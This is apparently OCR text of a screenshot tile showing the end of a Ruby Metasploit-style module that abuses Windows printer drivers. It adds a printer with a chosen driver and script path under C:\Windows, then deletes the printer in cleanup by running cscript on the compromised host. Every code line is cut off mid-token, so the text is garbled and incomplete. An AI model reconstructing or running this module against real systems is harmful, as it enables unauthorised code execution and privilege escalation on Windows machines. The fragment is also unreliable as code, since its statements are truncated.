
      fail_with(Failure::NotVu
    end

    @printer_name = Rex::Text.
    @script_path = "C:\\Window
    drvr_name = @driver_path.s
    drvr_name_idx = drvr_name.
    drvr_name = drvr_name[drvr
    add_printer(drvr_name)

  end

  def cleanup

    print_status("Deleting pri
    Rex.sleep(3)

    delete_cmd = "cscript \"#{
    client.sys.process.execute
  end

end